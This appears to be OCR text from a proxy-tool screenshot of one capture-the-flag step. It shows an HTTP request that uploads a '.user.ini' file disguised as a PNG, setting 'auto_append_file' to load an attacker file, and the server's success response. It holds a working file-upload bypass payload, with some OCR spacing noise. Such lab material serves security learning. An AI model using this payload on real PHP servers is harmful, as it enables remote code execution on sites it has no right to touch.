 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 94a406c1-46bc-4dd8-a341-1f82bacec633.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 X-Requested-With : XMLHttpRequest
8 Content-Type : multipart/form-data;
boundary=---------------------------310636903810956084483090155
230
9 Content-Length : 243
0 Origin:
http://94a406c1-46bc-4dd8-a341-1f82bacec633.challenge.ctf.show
1 Connection : close
2 Referer :
http://94a406c1-46bc-4dd8-a341-1f82bacec633.challenge.ctf.show/
3
4 -----------------------------310636903810956084483090155230
5 Content-Disposition : form-data ; name="file"; filename="
.user.ini "
6 Content-Type : image/png
7
8 auto_append_file= s.png
9 -----------------------------310636903810956084483090155230--
0
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 22 Feb 2023 08:22:03 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/7.3.11
7 Content-Length : 36
8
9 {"code":0,"msg":"upload\/.user.ini"}